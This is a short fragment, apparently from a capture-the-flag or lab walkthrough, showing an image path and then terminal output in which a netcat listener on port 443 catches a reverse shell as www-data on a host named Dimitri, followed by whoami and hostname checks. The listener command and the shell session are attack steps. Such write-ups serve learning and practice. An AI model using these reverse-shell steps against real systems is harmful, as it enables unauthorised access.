 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.145] from (UNKNOWN) [192.168.1.143] 49224
bash: cannot set terminal process group (1437): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Dimitri:/var/www/html/vworkshop/kgbbackdoor$ whoami
whoami
www-data
www-data@Dimitri:/var/www/html/vworkshop/kgbbackdoor$ hostname -I
hostname -I
192.168.1.143 192.168.122.1 fd89:c343:c759:42dc:20c:29ff:fe18:4ae3
www-data@Dimitri:/var/www/html/vworkshop/kgbbackdoor$